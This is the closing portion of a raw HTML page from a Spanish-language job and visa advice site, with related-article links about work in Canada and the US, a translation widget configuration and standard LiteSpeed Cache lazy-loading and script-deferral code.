J-1"},{"rafael_slug":"https://plandeayudas.com/oportunidades-para-latinos-en-canada-trabajo-vivienda-y-profesiones-mas-demandadas/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/05/127746742_gettyimages-954301946-150x150.jpg","rafael_title":"Oportunidades para Latinos en Canad\u00e1: Trabajo, Vivienda y Profesiones M\u00e1s Demandadas"},{"rafael_slug":"https://plandeayudas.com/consejos-clave-para-un-curriculum-exitoso-en-canada/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/03/700x700-150x150.png","rafael_title":"Consejos Clave para Obtener un Curr\u00edculum Exitoso\u00a0en\u00a0Canad\u00e1"},{"rafael_slug":"https://plandeayudas.com/solicita-ahora-empleos-de-alto-salario-en-canada-para-trabajadores-en-petroleo-y-gas/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/02/WE-OFFER--150x150.png","rafael_title":"\u00a1Solicita Ahora! Empleos de Alto Salario en Canad\u00e1 para Trabajadores en Petr\u00f3leo y Gas"},{"rafael_slug":"https://plandeayudas.com/trabajo-remoto-canada-salario-6000-mes-aplica-hoy/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/02/Oportunidad-de-Trabajo-Remoto-en-Canada-150x150.png","rafael_title":"Oportunidad de Trabajo Remoto en Canad\u00e1 con un Salario de $6,000 al Mes: \u00a1Aplica Ahora!"},{"rafael_slug":"https://plandeayudas.com/obtener-un-trabajo-en-mcdonalds-en-estados-unidos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/02/Imagen-de-WhatsApp-2024-02-21-a-las-21.01.09_ff1b7f35-150x150.jpg","rafael_title":"C\u00f3mo Conseguir un Trabajo en McDonald's en Estados Unidos"},{"rafael_slug":"https://plandeayudas.com/trabaja-en-canada-empleo-desarrollo-software-con-salario-50000/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2024/02/Imagen-de-WhatsApp-2024-02-21-a-las-19.00.05_d306e143-150x150.jpg","rafael_title":"Trabaja en Canad\u00e1! Empleo en Desarrollo de Software con Salario Mensual de $50,000 Pesos"},{"rafael_slug":"https://plandeayudas.com/explorando-oportunidades-laborales-en-canada-trabajos-salarios-y-como-aplicar__trashed/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/08/2f6a2b61-a4f2-4946-871c-ffa6e1ee5054-150x150.jpeg","rafael_title":"Explorando Oportunidades Laborales en Canad\u00e1:Trabajos, Salarios y C\u00f3mo Aplicar"},{"rafael_slug":"https://plandeayudas.com/trabajo-en-espana-como-extranjero-encuentra-tu-camino-al-exito-profesional__trashed/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/07/Trabajo-en-Espana-como-extranjero-Encuentra-tu-camino-al-exito-profesional-150x150.png","rafael_title":"Trabajo en Espa\u00f1a como extranjero: Encuentra tu camino al \u00e9xito profesional"},{"rafael_slug":"https://plandeayudas.com/razones-por-las-que-puede-ser-rechazada-una-visa-de-trabajo-en-canada/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/06/image-10-150x150.png","rafael_title":"Razones por las que puede ser rechazada una Visa de trabajo en Canad\u00e1"},{"rafael_slug":"https://plandeayudas.com/oportunidades-laborales-en-canada-para-amas-de-casa/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/06/Oportunidades-laborales-en-Canada-para-amas-de-casa-150x150.jpg","rafael_title":"Oportunidades laborales en Canad\u00e1 para amas de casa"},{"rafael_slug":"https://plandeayudas.com/supermercado-bravo-inicia-su-jornada-de-reclutamientos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-150x150.png","rafael_title":"Supermercado bravo inicia su jornada de reclutamientos"},{"rafael_slug":"https://plandeayudas.com/como-aprovechar-al-maximo-la-feria-virtual-de-empleo-de-canada-2023/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2022/12/empleo-canada-150x150.jpeg","rafael_title":"C\u00f3mo aprovechar al m\u00e1ximo la Feria Virtual de Empleo de Canad\u00e1 2023"},{"rafael_slug":"https://plandeayudas.com/ofertas-de-empleo-en-canada-para-extranjeros-2024-aplica-ahora/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/02/Pland-de-ayuda-canada-2023-150x150.webp","rafael_title":"Ofertas de empleo en canad\u00e1 para extranjeros Aplica Ahora"},{"rafael_slug":"https://plandeayudas.com/como-aplicar-para-trabajar-en-jb-hunt-pasos-y-requisitos/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/jb-hunt-plande-ayuda23-150x150.webp","rafael_title":"C\u00f3mo aplicar para trabajar en JB Hunt: pasos y requisitos"},{"rafael_slug":"https://plandeayudas.com/descubre-los-beneficios-de-trabajar-en-mcdonalds/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/plan-ayuda-alex-img-1-150x150.webp","rafael_title":"\u00a1Descubre los beneficios de trabajar en McDonald's!"},{"rafael_slug":"https://plandeayudas.com/solicitar-empleo-a-traves-del-cdl-commercial-drivers-license/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/camiones-150x150.webp","rafael_title":"Solicitar Empleo a trav\u00e9s del CDL (Commercial Driver's License)"},{"rafael_slug":"https://plandeayudas.com/como-emplearme-en-canada-a-traves-del-ptet/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/Como-Emplearme-en-Canada-a-traves-del-PTET-150x150.webp","rafael_title":"Como Emplearme en Canad\u00e1 a trav\u00e9s del PTET"},{"rafael_slug":"https://plandeayudas.com/feria-de-empleos-en-canada/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/ayudaaaaaaa-150x150.webp","rafael_title":"Feria de Empleos en Canad\u00e1"},{"rafael_slug":"https://plandeayudas.com/oportunidad-de-empleo-en-dhl/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/03/WhatsApp-Image-2023-03-07-at-9.06-150x150.png","rafael_title":"Oportunidad de Empleo en DHL"},{"rafael_slug":"https://plandeayudas.com/como-aplicar-para-emplearte-en-mcdonalds/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/02/1-mcdonalds-Plande-Ayuda-150x150.jpg","rafael_title":"Como Aplicar para emplearte en McDonald's"},{"rafael_slug":"https://plandeayudas.com/empleo-en-canada-y-estados-unidos-2023-2024-feria-de-empleo/","rafael_thumb":"https://plandeayudas.com/wp-content/uploads/2023/01/trabajar-estudiar-en-canada-plan-de-ayuda-1-150x150.jpg","rafael_title":"Programas de trabajo y viaje para j\u00f3venes en Canad\u00e1"}]</script> <script id="gt_widget_script_65068093-js-before" type="litespeed/javascript">window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['65068093']={"default_language":"es","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-65068093","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":".gtranslate_wrapper { \r\n   display: none;\u00a0\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"}</script><script src="https://plandeayudas.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/guia-paso-a-paso-para-solicitar-una-visa-de-trabajo-en-canada/" data-gt-orig-domain="plandeayudas.com" data-gt-widget-id="65068093" defer></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://plandeayudas.com/wp-content/litespeed/js/afe2bea727e9005db5bf300dc35c5600.js?ver=11435"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 02:49:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:49:31 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->